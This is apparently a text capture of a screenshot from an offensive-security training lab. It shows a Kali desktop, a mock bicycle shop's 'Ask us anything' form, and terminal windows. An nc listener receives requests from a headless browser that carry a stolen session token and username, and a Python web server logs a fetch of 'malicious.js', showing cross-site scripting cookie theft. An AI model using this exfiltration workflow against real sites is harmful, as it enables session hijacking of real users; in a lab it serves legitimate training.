 immersive | Offensive Cyber
EN
Ctrl+/
Systems
Kali Desktop 10.102.165.20
Open
Wildcard Cycles
Target User
Reset
Show briefing
8
Credentials
Kali Desktop Connected 10.102.165.20
Clipboard
New wind
1 2 3 4
22:20
Applications
Ask us anything — Mozilla Firefox
Ask us anything
wildcard-cycles.bitnet/ask
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
One or more installed add-ons cannot be verified and have been disabled.
Learn More
wildcard
cycles*
Home
Review
an
Employee
Review a
Store
Search
Reviews
Ask us anything
✔ Message sent
Hello, tester!
Send the team at Wildcard Cycles a message with your
question! We'll aim to reply via email within 14 days.
Email
Enter your email address
Message
Send us a message
Inspector
Console
Debugger
Network
Style Editor
Search HTML
<!DOCTYPE html>
<html lang="en-us"> event scroll
<head> </head>
<body>
<div class="sidenav"> </div> scroll
<div class="main"> </div>
</body>
</html>
kali@kali: ~
File Actions Edit View Help
connect to [10.102.165.20] from (UNKNOWN) [10.102.128.203] 41852
GET /?c=token=eeb969;%20username=wildcard20 HTTP/1.1
Host: 10.102.165.20:5555
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.102.150.190/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
(kali㉿kali)-[~]
$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.102.165.20] from (UNKNOWN) [10.102.128.203] 53448
GET /?c=token=eeb969;%20username=wildcard20 HTTP/1.1
Host: 10.102.165.20:5555
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.102.150.190/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
File Actions Edit View Help
(kali㉿kali)-[~]
$ python3 -m http.server 8080~
usage: server.py [-h] [--cgi] [--bind ADDRESS] [--directory DIRECTORY]
[port]
server.py: error: argument port: invalid int value: '8080~'
(kali㉿kali)-[~]
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.102.128.203 - - [20/Jul/2025 22:20:21] code 404, message File not found
10.102.128.203 - - [20/Jul/2025 22:20:21] "GET /malicious.js HTTP/1.1" 404 -
SIVELABS